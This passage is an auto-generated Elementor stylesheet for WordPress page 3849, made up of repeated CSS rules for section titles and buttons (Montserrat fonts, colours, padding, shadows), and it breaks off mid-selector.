.elementor-element.elementor-element-e7ea2d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-b8c41df > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-70cf759.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-70cf759.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-70cf759 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-db9bc75 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-a9dce4f:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-a9dce4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-a9dce4f{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-a9dce4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-117654a > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-7946edd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-7946edd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-7946edd > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-8b8fe2e .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-5998c77:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-5998c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-5998c77{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-5998c77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-4504e01 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-0426bcb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-0426bcb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-0426bcb > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-3f1f2e4 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-36023b6:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-36023b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-36023b6{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-36023b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-dc45a6f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-42b952f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-42b952f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-42b952f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-f5f1c8a .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-8d58a61:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-8d58a61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-8d58a61{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-8d58a61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-1f008ee > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-94424d5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-94424d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-94424d5 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-abc4b23 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-0e41caa:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-0e41caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-0e41caa{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-0e41caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-b8a7208 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-cb8e7a4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-cb8e7a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-cb8e7a4 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-ecf3eee .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-9b65ab4:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-9b65ab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-9b65ab4{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-9b65ab4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-5237f99 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-be22d00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-be22d00.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-be22d00 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-9633661 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-9633661 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-65f0bb3:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-65f0bb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-65f0bb3{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-65f0bb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-6f7667c > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-5d4eab1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-5d4eab1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-5d4eab1 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-39ae9db .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-39ae9db .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-e6c4cd8:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-e6c4cd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-e6c4cd8{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-e6c4cd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-469adb8 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-76d7ee1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-76d7ee1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-76d7ee1 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-13ea20b .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-13ea20b .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-4b017f7:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-4b017f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-4b017f7{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-4b017f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-6681326 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title > 